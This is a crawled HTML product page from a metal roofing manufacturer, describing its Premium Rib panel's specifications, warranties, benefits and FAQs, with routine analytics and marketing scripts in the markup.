

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.manseametal.com/metal-roofing/premium-rib.html
body_size: 9863
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Premium Rib Metal Roofing in the Midwest | Mansea Metal</title>
  <meta name="description" content="Upgrade your Midwest property with premium rib metal roofing. Durable, stylish, and energy-efficient. Protect your home or business with the best. Free quote! " />
  <meta name="keywords" content="" />
    <meta name="format-detection" content="telephone=no">
  <meta property="og:image" content="/images/preview-image.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="canonical" href="https://www.manseametal.com/metal-roofing/premium-rib.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Premium Rib Metal Roofing in the Midwest | Mansea Metal">
<meta property="og:description" content="Upgrade your Midwest property with premium rib metal roofing. Durable, stylish, and energy-efficient. Protect your home or business with the best. Free quote! ">
<meta property="og:image" content="https://www.manseametal.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Upgrade your Midwest property with premium rib metal roofing. Durable, stylish, and energy-efficient. Protect your home or business with the best. Free quote! ">
<meta property="og:url" content="https://www.manseametal.com/metal-roofing/premium-rib.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1759545267678">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
    <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Premium Rib","description":"Upgrade your Midwest property with premium rib metal roofing. Durable, stylish, and energy-efficient. Protect your home or business with the best. Free quote! ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Mansea Metal","url":"https://www.manseametal.com"},"datePublished":"2022-11-18 00:00:00","dateModified":"2022-11-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Roofing & Siding","item":"https://www.manseametal.com/metal-roofing.html"},{"@type":"ListItem","position":2,"name":"Premium Rib","item":"https://www.manseametal.com/metal-roofing/premium-rib.html"}]},"url":"https://www.manseametal.com/metal-roofing/premium-rib.html"}</script><!-- <script>window.Mangomint = window.Mangomint || {}; window.Mangomint.CompanyId = 412312;</script><script src="https://booking.mangomint.com/app.js" async></script>
-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBBP79S');</script>
<!-- End Google Tag Manager -->

<script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://gritblueprint.exactmatchmarketing.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "41114883|" + window.location.href,});PxGrabber.render();};</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBBP79S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-304" class="wrapper sitewide page ">
    
<header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="grid-container">
    <div class="grid-x align-middle">
      <div class="cell small-10 large-8">
                  <div class="button-group"><a class="icon location" href="/find-a-location.html">FIND A LOCATION</a> <a class="icon gallery" href="/gallery.html">SEE OUR GALLERY</a><a href="https://www.manseametal.com/cm/dpl/downloads/content/683/36181_Mansea_Metal_Card_WEBCARD_February_2023.pdf" target="_blank" style="font-family: sans-serif; font-weight: 400; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; outline: 0px;"><font color="#ffffff">COLOR CHART</font></a></div> 
              </div>
      <div class="cell shrink hide-for-large">
        <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" data-toggle>
            <span class="menu-icon"></span>
          </button>
        </div>
      </div>
    </div>
	</div>
</div>
  <div class="grid-container">
    <div class="grid-x align-center align-middle">
      <div class="cell page-header_branding small-12 large-2 xlarge-2">
        <a href="/">
          <img width="2376" height="1324" class="page-header_logo" src="/images/logo.png" alt="Mansea Metal">
        </a>
      </div>
      <div class="cell small-12 large-10 xlarge-10">
        <div class="top-bar">
  <div class="grid-x collapse">
    <div class="cell small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" data-submenu-toggle="true" data-vertical-class="menu-main_submenu">
          <li class=" np-1466 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.manseametal.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.manseametal.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu  np-70 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.manseametal.com/solutions.html" ><span class="menu-main__main-link-text">Solutions</span></a>							<ul class="menu"><li class=" np-210 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/agricultural.html" ><span>Agricultural</span></a></li>														<li class=" np-233 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/commercial.html" ><span>Commercial</span></a></li>														<li class=" np-271 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/equestrian.html" ><span>Equestrian</span></a></li>														<li class=" np-658 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/residential.html" ><span>Residential</span></a></li>														<li class=" np-1609 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/garage.html" ><span>Garage</span></a></li>														<li class=" np-1613 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/storage.html" ><span>Storage</span></a></li>														<li class=" np-1616 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/warehouses.html" ><span>Warehouses</span></a></li>														<li class=" np-1623 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/solutions/industrial.html" ><span>Industrial</span></a></li>							</ul></li><li class="has-submenu active np-296 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.manseametal.com/metal-roofing.html" ><span class="menu-main__main-link-text">Roofing & Siding</span></a>							<ul class="menu"><li class=" np-304 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/premium-rib.html" ><span>Premium Rib</span></a></li>														<li class=" np-299 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/standing-seam.html" ><span>Standing Seam</span></a></li>														<li class=" np-670 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/hi-rib.html" ><span>Hi-Rib</span></a></li>														<li class=" np-672 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/5v.html" ><span>5V</span></a></li>														<li class=" np-674 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/corrugated.html" ><span>Corrugated</span></a></li>														<li class=" np-676 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/standing-rib.html" ><span>Standing Rib</span></a></li>														<li class=" np-1246 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/wall-batten.html" ><span>Wall Batten</span></a></li>														<li class=" np-1272 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/pba-panel.html" ><span>PBA Panel</span></a></li>														<li class=" np-101 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/metal-roofing/toughlok.html" ><span>ToughLok</span></a></li>							</ul></li><li class=" np-221 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.manseametal.com/midwestern-buildings.html" ><span class="menu-main__main-link-text">Midwestern Buildings</span></a></li><li class=" np-142 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.manseametal.com/careers.html" ><span class="menu-main__main-link-text">Careers</span></a></li><li class="has-submenu  np-15 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.manseametal.com/resources.html" ><span class="menu-main__main-link-text">Resources</span></a>							<ul class="menu"><li class=" np-305 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/resources/blog.html" ><span>Blog</span></a></li>														<li class=" np-301 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/resources/color-visualizer.html" ><span>Color Visualizer</span></a></li>														<li class=" np-683 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.manseametal.com/resources/literature.html" ><span>Literature</span></a></li>														<li class=" np-1412 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://design3d.manseametal.com/" ><span>Design Your Pole Barn</span></a></li>							</ul></li>                      <li>
              <a href="/contact-us.html" class="button">CONTACT US</a>
            </li>
                  </ul>
      </div>
    </div>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__service-child">
<section class="sub-banner" id="sub-banner"style="background-image: url(/cm/dpl/images/create/roof.jpg);">
  <div class="grid-container">
    <div class="grid-x collapse">
      <div class="cell large-12">
                  <div id="sub-banner-container">
            <div class="sub-banner__heading">
              Premium Rib            </div>
          </div>
              </div>
    </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="grid-container collapse">
    <div class="grid-x">
      <main class="content-main cell large-12">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6"><img class="noframe shadow animate__rotateInUpLeft" src="/cm/dpl/images/create/sub-banner-rib-roofing.png" style="width: 600px; height: 610px;" alt="Premier Manufacturer of Premium Rib Metal Roofing" width="" height="" title="" role=""></div> <div class="cell large-6 animate__fadeInRight"> <p class="cta">High-Class Protection and Exceptional Beauty for Your Structures in OH, IL, KY</p> <h1>Midwest's Premier Manufacturer of Premium Rib Metal Roofing</h1> <p>Uniquely crafted to add value to your property, the Premium Rib Roofing from Mansea Metal symbolizes durability and quality. As a leading metal roofing supplier in KY, IL, and OH, we take pride in offering the best metal roof options that leave our clients satisfied and their homes standing strong. </p> <p>Across years of service, Mansea Metal has provided high-grade metal roofing panels that stand the test of time. Our products' durability and quality have made us a favored choice among property owners who desire the best for their investments. Contact us today and transform your property with the unparalleled elegance of our Premium Rib Roofing.</p> <a class="button flex arrow" href="/contact-us">FREE QUOTE</a></div> </div> <hr> <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6 large-order-2"><img class="noframe shadow animate__rotateInDownRight" src="/cm/dpl/images/create/new-premium-rib.jpg" alt="Architectural Excellence With Premium Rib Roofing" width="" height="" title="" style="" role=""></div> <div class="cell large-6 large-order-1 animate__fadeInLeft"> <h2 class="border-left">Architectural Excellence With Premium Rib Roofing</h2> <p>As the top choice in metal roofing and siding applications, Premium Rib panels are manufactured with you in mind. Its versatile and durable design allows it to be applied to various residential, commercial, agricultural, and equestrian roofing projects. </p> <p>Premium Rib is an exposed fastened 29 gauge product offering 36" coverage. Available in a wide range of attractive Sherwin-Williams colors, Premium Rib carries a 40-year paint warranty that guarantees beauty for decades. </p> <div class="cta-box tan"> <h3>Specs</h3> <ul class="custom-list"> <li><strong>Coverage</strong>: Available in a 3/4" rib height with a 36" coverage width and 9" bell top spacing.</li> <li><strong>Slope</strong>: The minimum recommended roof slope is 3:12.</li> <li><strong>Length</strong>: Minimum cut length is 3'-0." Maximum recommended cut length is 45'-0." Longer panels need special consideration for erection, packaging, and shipping.</li> <li><strong>Fasteners</strong>: Exposed fastened, low-profile product.NOTE: All panels are subject to surface distortion when improperly applied fasteners. Overdriven fasteners will cause stress across the face of the panel at or near the point of fastening. *Contact your representative for assistance in choosing the proper fastener for your project.</li> <li><strong>Gauge</strong>: Available in 29 and 26 gauge in Galvalume and Sherwin-Williams colors.</li> <li><strong>Substructure</strong>: Designed for use over a solid substrate or open structural framing. Uniform and properly aligned substructures are necessary to avoid panel distortion.</li> <li><strong>Warranties</strong>: 40-year Sherwin-Williams limited warranty, 25-year Galvalume warranty</li> </ul> <a class="button" href="/cm/dpl/downloads/content/304/PremiumRib_032023.pdf" target="_blank">View PDF</a><div class="formswift-button" style="opacity: 0;"><a class="fs-link fs-edit-link" id="fs-edit-button" style="--fs-edit-icon: url(chrome-extension://bdfcnmeidppjeaggnmidamkiddifkdib/images/EditTextIcon.svg);">Edit</a><a class="fs-link fs-sign-link" id="fs-sign-button">Sign</a></div></div> </div> </div> 
                            </div>
      </main>
          </div>
  </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6"><img class="noframe shadow animate__rotateInUpLeft" src="/cm/dpl/images/create/04-Keeneland._cropped.JPG" alt="Installing Our Premium Rib Roofing" width="" height="" title="" style="" role=""></div> <div class="cell large-6 animate__fadeInRight"> <h2 class="border-left">Remarkable Benefits of Installing Our Premium Rib Roofing</h2> <p>Metal panel roofing and siding by Mansea Metal offers many advantages over traditional asphalt roofing and aluminum siding, making them a premium choice. These high-quality steel panels are a worthy investment, saving time and money while extending the lifespan of structures. Apart from their superior fire resistance (rated Class A), these roofs are also highly energy-efficient, reflecting summer heat and providing winter insulation.</p> <p>The durability and longevity of metal roofs overshadow traditional shingle roofs, primarily due to their tough, weather-resistant material makeup. Metal roofs, which average 40 to 70 years, are also considerably lighter, making them faster to install and less burdensome for a structure. Outstandingly low-maintenance and versatile, roll-formed metal roofs can withstand wear and tear, rendering them suitable for numerous commercial and residential projects.</p> <h3>Premium Rib Roof FAQs</h3> <div class="accordion-wrap"> <div class="accordion-click">Do Metal Roofs Rust?</div> <div class="accordion-slide"> <p>Modern metal roofs, like those provided by Mansea Metal, are designed with a protective coating that prevents rust. High-quality materials such as galvanized steel or aluminum can withstand the elements for decades without rusting.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How Often Should I Inspect My Metal Roof?</div> <div class="accordion-slide"> <p>While metal roofs are incredibly durable, regular inspections are recommended to ensure optimal performance and longevity. We suggest inspecting your roof at least twice a year, once in the spring and once in the fall. During these inspections, check for any signs of damage, such as dents, scratches, or loose fasteners. If you notice any issues, contact Mansea Metal so that we can address them promptly. </p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">What Are the Noise Levels of a Metal Roof Compared to Traditional Roofing Materials?</div> <div class="accordion-slide"> <p>Metal roofs are known for their excellent sound-dampening properties. In fact, many people find them quieter than traditional roofing materials like asphalt shingles, especially during heavy rain or hailstorms. This is due to the material's composition and the way it absorbs sound vibrations.</p> </div> <div class="accordion-wrap"> <div class="accordion-click">Are Metal Roofs Better Than Shingles?</div> <div class="accordion-slide"> <p>Metal roofs offer several advantages over traditional shingles. Durability is one of the primary benefits&mdash;metal roofs from Mansea Metal are resistant to cracking, shrinking, and erosion withstanding extreme weather conditions better than shingles. Metal roofs also provide superior energy efficiency and can last up to 50 years or more, far outlasting the average asphalt shingle roof. </p> </div> <div class="accordion-wrap"> <div class="accordion-click">How Much Do Metal Roofs Cost?</div> <div class="accordion-slide"> <p>The initial cost of a metal roof from Mansea Metal can vary depending on the size of the roof and the specific material chosen. While metal roofing can be more expensive than traditional shingles upfront, the long-term savings in maintenance, energy costs, and longevity often result in a lower lifecycle cost overall. </p> </div> </div> </div> </div> </div> </div>        </div>
      </div>
    </section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x grid-margin-x grid-margin-y"> <div class="cell small-12 text-center"> <h2>Premium Metal Roofing For Homes, Businesses, and Post-Frame Buildings</h2> </div> <div class="grid-x grid-margin-y grid-margin-x small-up-1 medium-up-2 large-up-2"> <div class="cell animate__fadeInUp"> <div class="cta-box light"><img class="noframe left" src="/images/cta-roof.svg" alt="Premium Rib Metal Roofing in the Midwest | Mansea Metal - cta-roof"> <h3>Residential Structures</h3> <p>Mansea Metal is renowned for producing high-grade metal solutions for residential structures. Our products, including the top-tier Premium Rib Roofing, add a distinct aesthetic charm to your home and deliver unparalleled durability, ensuring your home stands strong against all weather conditions. Browse our extensive colors and designs to find the perfect match for your dream home.</p> <a class="arrow" href="/solutions/residential.html" target="_self">LEARN MORE</a></div> </div> <div class="cell animate__fadeInUp"> <div class="cta-box light"><img class="noframe left" src="/images/cta-roof.svg" alt="Premium Rib Metal Roofing in the Midwest | Mansea Metal - cta-roof"> <h3>Commercial Structures</h3> <p>We understand the unique demands of commercial structures. That's why Mansea Metal offers robust metal roofing options that combine style and long-lasting performance, perfect for structures that experience heavy usage. Our superior range of metal panel solutions ensures your commercial property is attractive and protected from the elements.</p> <a class="arrow" href="/solutions/commercial.html" target="_self">LEARN MORE</a></div> </div> <div class="cell animate__fadeInUp"> <div class="cta-box light"><img class="noframe left" src="/images/cta-roof.svg" alt="Premium Rib Metal Roofing in the Midwest | Mansea Metal - cta-roof"> <h3>Agricultural Structures</h3> <p>With years of agricultural structure solution-providing experience, Mansea Metal knows first-hand the vital role a sturdy roof plays in farming and agriculture. Our resilient and durable metal roofing options are ideal for barns, storage facilities, and other agricultural enterprises. Depend on us to protect your agricultural properties with the sturdiest of roofs.</p> <a class="arrow" href="/solutions/agricultural.html" target="_self">LEARN MORE</a></div> </div> <div class="cell animate__fadeInUp"> <div class="cta-box light"><img class="noframe left" src="/images/cta-roof.svg" alt="Premium Rib Metal Roofing in the Midwest | Mansea Metal - cta-roof"> <h3>Equestrian Structures</h3> <p>Mansea Metal also delivers durable roofing for equestrian structures. Whether for stables, riding arenas, or horse sheds, our highest-quality metal roofing options provide peace of mind, knowing that your equestrian structure is well-protected.</p> <a class="arrow" href="/solutions/equestrian.html" target="_self">LEARN MORE</a></div> </div> </div> </div>        </div>
      </div>
    </section>
    <section class="extra-content extra-content_3" id="extra-content_3">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x align-middle grid-margin-x"> <div class="cell large-6 large-order-2"><img class="noframe shadow animate__rotateInDownRight" src="/cm/dpl/images/create/brown2.jpg" alt="Personalize Your Roofing with Our Color Visualizer" width="" height="" title="" style="" role=""></div> <div class="cell large-6 large-order-1 animate__fadeInLeft"> <h2 class="border-left">Personalize Your Roofing with Our Color Visualizer</h2> <p>With our innovative metal roof color visualizer, you can customize the color scheme of your roof, siding, trim, or wainscoting for your pole barn, home, or post-frame building. From our wide selection of colors, you will find the perfect palette that captures your style while offering reliable metal roof protection.</p> <p>The color visualizer tool delivers an intuitive user experience while showcasing how your chosen combination will look on various building styles. This process guarantees a perfect match, painting a picture of your dream building before the Premium Rib roofing is even installed.</p> <br> <a class="button" href="/resources/color-visualizer.html" target="_self">Color Visualizer Tool</a>&nbsp;<a class="button secondary" href="/contact-us.html">GET A FREE QUOTE</a> <p>&nbsp;</p> </div> </div> <script type="text/javascript"> { "@context": "https://schema.org/", "@type": "Product", "name": "Premium Rib Metal Roofing", "image": "https://www.manseametal.com/images/metal-roofing/premium-rib.jpg", "description": "Premium Rib Roofing from Mansea Metal offers high-class protection and exceptional beauty for residential, commercial, agricultural, and equestrian structures. This exposed fastened, 29 and 26 gauge product comes in a wide range of Sherwin-Williams colors and features a 40-year paint warranty.", "brand": { "@type": "Organization", "name": "Mansea Metal" }, "sku": "premium-rib-roofing", "mpn": "MM-PRR-001", "material": ["Steel", "Galvalume"], "additionalProperty": [ { "@type": "PropertyValue", "name": "Coverage Width", "value": "36 inches" }, { "@type": "PropertyValue", "name": "Rib Height", "value": "3/4 inch" }, { "@type": "PropertyValue", "name": "Panel Length", "value": "3 to 45 feet" }, { "@type": "PropertyValue", "name": "Slope Requirement", "value": "Minimum 3:12" }, { "@type": "PropertyValue", "name": "Gauge", "value": "29 and 26 gauge" }, { "@type": "PropertyValue", "name": "Fastening System", "value": "Exposed fastened" }, { "@type": "PropertyValue", "name": "Color Options", "value": "Sherwin-Williams color palette" }, { "@type": "PropertyValue", "name": "Substructure Compatibility", "value": "Solid substrate or open structural framing" }, { "@type": "PropertyValue", "name": "Warranty", "value": "40-year Sherwin-Williams paint, 25-year Galvalume" }, { "@type": "PropertyValue", "name": "Fire Rating", "value": "Class A" }, { "@type": "PropertyValue", "name": "Energy Efficiency", "value": "Reflects summer heat and insulates in winter" } ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "5.0", "reviewCount": "23" }, "offers": { "@type": "Offer", "url": "https://www.manseametal.com/metal-roofing/premium-rib.html", "priceCurrency": "USD", "price": "Contact for quote", "availability": "https://schema.org/InStock", "itemCondition": "https://schema.org/NewCondition", "seller": { "@type": "Organization", "name": "Mansea Metal" } } } </script>        </div>
      </div>
    </section>
    <section class="extra-content extra-content_4" id="extra-content_4">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-container callout-bar-minimal"> <div class="cell small-12 large-6 hopscotch left animate__fadeInLeft"><img class="noframe" src="/images/bar-min5.jpg" alt="Dream Roof" width="" height="" title="" style="" role=""></div> <div class="cell small-12 large-6 large-offset-6 animate__fadeInRight"> <h2>Get A Quote &amp; Start Designing Your Dream Roof Today!</h2> <p>As accomplished metal roofing fabricators, we produce all our metal roofing panels in the USA. We use only the highest quality steel, treated and engineered for longevity, durability, and aesthetic appeal.</p> <p>Furthermore, we exclusively use superior Sherwin-Williams WeatherXL coatings. This supreme finish not only boosts the structural integrity of our panels but also adds a glossy, premium appeal. Our commitment to local manufacturing and quality is evident in every product we produce. The metal roof of your dreams is just a call away! Contact us to discuss your specifications and explore our range of metal roofing options.</p> <a class="button animate__fadeInRight" href="/contact-us.html">CONTACT US TODAY</a></div> </div>        </div>
      </div>
    </section>
</div><section class="page-footer footer">
	<div class="grid-container">
    <div class="grid-x align-center">
      <div class="cell small-12 medium-10 large-11 xlarge-10">
        <div class="grid-x grid-margin-x grid-margin-y">
          <div class="cell small-12">
            <div class="grid-x text-center"> <div class="cell small-12"><a href=""><img src="/images/footer-logo.svg" alt="Footer - Mansea Metal - footer-logo"></a></div> </div> 
          </div>
          <div class="cell small-12">
            <div class="social">
      <a href="https://www.facebook.com/manseametal/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'><g id='Group_30' data-name='Group 30' transform='translate(-937 -5022)'><path id='facebook-f-brands' d='M28.762,6.6l.326-2.123H27.05V3.1a1.062,1.062,0,0,1,1.2-1.147h.926V.143A11.294,11.294,0,0,0,27.529,0a2.592,2.592,0,0,0-2.774,2.858V4.476H22.89V6.6h1.865v5.133h2.3V6.6Z' transform='translate(923.335 5029.056)' fill='currentColor'/><g id='Ellipse_11' data-name='Ellipse 11' transform='translate(937 5022)' fill='none' stroke='currentColor' stroke-width='1'><circle cx='12.5' cy='12.5' r='12.5' stroke='none'/><circle cx='12.5' cy='12.5' r='12' fill='none'/></g></g></svg>      </span>
    </a>
      <a href="https://www.instagram.com/manseametal/?hl=en" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'><g id='Group_32' data-name='Group 32' transform='translate(-998 -5022)'><path id='instagram-brands' d='M5.793,34.683A3.008,3.008,0,1,0,8.8,37.691,3,3,0,0,0,5.793,34.683Zm0,4.963a1.955,1.955,0,1,1,1.955-1.955A1.959,1.959,0,0,1,5.793,39.646ZM9.626,34.56a.7.7,0,1,1-.7-.7A.7.7,0,0,1,9.626,34.56Zm1.992.712a3.472,3.472,0,0,0-.948-2.458,3.5,3.5,0,0,0-2.458-.948c-.969-.055-3.872-.055-4.84,0a3.49,3.49,0,0,0-2.458.945,3.483,3.483,0,0,0-.948,2.458c-.055.969-.055,3.872,0,4.84a3.472,3.472,0,0,0,.948,2.458,3.5,3.5,0,0,0,2.458.948c.969.055,3.872.055,4.84,0a3.472,3.472,0,0,0,2.458-.948,3.5,3.5,0,0,0,.948-2.458C11.673,39.141,11.673,36.24,11.618,35.272Zm-1.251,5.877a1.98,1.98,0,0,1-1.115,1.115,12.929,12.929,0,0,1-3.458.236,13.03,13.03,0,0,1-3.458-.236A1.98,1.98,0,0,1,1.22,41.149a12.929,12.929,0,0,1-.236-3.458,13.029,13.029,0,0,1,.236-3.458,1.98,1.98,0,0,1,1.115-1.115,12.929,12.929,0,0,1,3.458-.236,13.03,13.03,0,0,1,3.458.236,1.98,1.98,0,0,1,1.115,1.115,12.929,12.929,0,0,1,.236,3.458A12.921,12.921,0,0,1,10.366,41.149Z' transform='translate(1004.668 4996.81)' fill='currentColor'/><g id='Ellipse_13' data-name='Ellipse 13' transform='translate(998 5022)' fill='none' stroke='currentColor' stroke-width='1'><circle cx='12.5' cy='12.5' r='12.5' stroke='none'/><circle cx='12.5' cy='12.5' r='12' fill='none'/></g></g></svg>      </span>
    </a>
      <a href="https://www.linkedin.com/company/mansea-metal" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='26' height='25' viewBox='0 0 26 25'><g id='Group_324' data-name='Group 324' transform='translate(-1785 -436)'><g id='Group_321' data-name='Group 321' transform='translate(757 -4586)'><g id='Ellipse_14' data-name='Ellipse 14' transform='translate(1028 5022)' fill='none' stroke='currentColor' stroke-width='1'><ellipse cx='13' cy='12.5' rx='13' ry='12.5' stroke='none'/><ellipse cx='13' cy='12.5' rx='12.5' ry='12' fill='none'/></g></g><g id='Asset_1' data-name='Asset 1' transform='translate(1792.669 442.209)'><path id='Path_104' data-name='Path 104' d='M1.875,95.03H1.84v7.749H4.108V95.03H1.875Z' transform='translate(-1.769 -91.359)' fill='currentColor'/><path id='Path_105' data-name='Path 105' d='M106.412,91.2a2.547,2.547,0,0,0-1.956-.8,2.8,2.8,0,0,0-2.154.944l-.184.21v-.978h-.035l-2.258,0H99.79v7.75h2.332V93.841a1.891,1.891,0,0,1,.093-.65,1.433,1.433,0,0,1,1.353-1c.879,0,1.364.651,1.364,1.833v4.306H107.2V93.722a3.656,3.656,0,0,0-.788-2.521Z' transform='translate(-95.935 -86.908)' fill='currentColor'/><path id='Path_106' data-name='Path 106' d='M1.2,0a1.2,1.2,0,1,0,1.2,1.2A1.206,1.206,0,0,0,1.2,0Z' fill='currentColor'/></g></g></svg>      </span>
    </a>
      <a href="https://www.youtube.com/@manseametal2968?app=desktop" target="_blank" aria-label="YouTube" rel="noopener" class="social_youtube-link social_link">
      <span class="social_icon-youtube social_icon">
